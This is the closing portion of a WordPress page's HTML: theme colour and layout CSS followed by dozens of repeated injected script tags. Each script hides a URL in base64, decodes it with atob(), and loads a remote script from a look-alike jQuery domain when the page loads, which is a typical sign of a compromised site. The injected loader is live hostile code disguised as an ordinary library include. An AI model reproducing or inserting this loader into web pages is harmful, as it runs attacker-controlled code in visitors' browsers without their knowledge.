body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='http://www.rakbuluo.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
